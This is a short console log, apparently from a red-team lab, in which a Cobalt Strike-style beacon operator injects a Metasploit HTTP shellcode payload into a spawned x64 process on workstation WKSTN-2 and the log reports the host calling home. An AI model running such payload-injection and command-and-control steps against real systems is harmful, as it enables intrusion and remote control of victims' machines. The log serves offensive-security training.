 [11/29 21:29:45] beacon> shspawn x64 C:\Payloads\msf_http_x64.bin
[11/29 21:29:45] [*] Tasked beacon to spawn C:\Payloads\msf_http_x64.bin in x64 process
[11/29 21:29:45] [+] host called home, sent: 201888 bytes
[WKSTN-2] - x64 | bfarmer | 24140 - x64
beacon>